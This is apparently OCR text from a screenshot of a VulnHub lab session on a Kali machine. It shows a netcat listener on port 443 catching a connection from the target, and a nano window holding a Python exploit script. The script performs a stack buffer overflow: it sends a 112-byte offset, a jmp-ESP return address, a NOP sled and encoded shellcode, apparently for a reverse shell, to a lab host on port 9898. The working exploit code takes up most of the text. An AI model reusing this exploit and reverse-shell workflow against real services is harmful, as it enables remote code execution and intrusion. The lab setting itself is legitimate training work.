 (~/Documents/VulnHub/eCPPTv2/fawes)
(kali kali:pts/3)
(15:25:49)—> sudo nc -nlvp 443
(Thu,Nov23)
listening on [any] 443 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.156] 59518
File System
Home
$_ #_
Tilix
Burp Suite ...
allports
hash
GNU nano 7.2
exploitt.py
import socket
offset = 112
before_eip = b"A" * offset
eip = b"\x55\x9d\x04\x08"  # 8049d55 -> jmp ESP
shellcode = b""
shellcode += b"\xbf\xf5\xf9\x13\x86\xda\xc2\xd9\x74\x24\xf4"
shellcode += b"\x5a\x29\xc9\xb1\x12\x83\xea\xfc\x31\x7a\x0e"
shellcode += b"\x03\x8f\xf7\xf1\x73\x5e\xd3\x01\x98\xf3\xa0"
shellcode += b"\xbe\x35\xf1\xaf\xa0\x7a\x93\x62\xa2\xe8\x02"
shellcode += b"\xcd\x9c\xc3\x34\x64\x9a\x22\x5c\xb7\xf4\x4c"
shellcode += b"\x04\x5f\x07\x6f\x35\x1b\x8e\x8e\x85\x3d\xc1"
shellcode += b"\x01\xb6\x72\xe2\x28\xd9\xb8\x65\x78\x71\x2d"
shellcode += b"\x49\x0e\xe9\xd9\xba\xdf\x8b\x70\x4c\xfc\x19"
shellcode += b"\xd0\xc7\xe2\x2d\xdd\x1a\x64"
after_eip = b"\x90" * 32 + shellcode  # ESP
payload = before_eip + eip + after_eip
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.153.156", 9898))
s.send(payload)
# Agregar un bucle infinito para mantener la conexión abierta
while True:
    data = s.recv(1024)
    if not data:
        break
    print(data.decode("utf-8"))
s.close()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Lo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go
3: python3 exploitt.py
(~/Documents/VulnHub/eCPPTv2/fawes)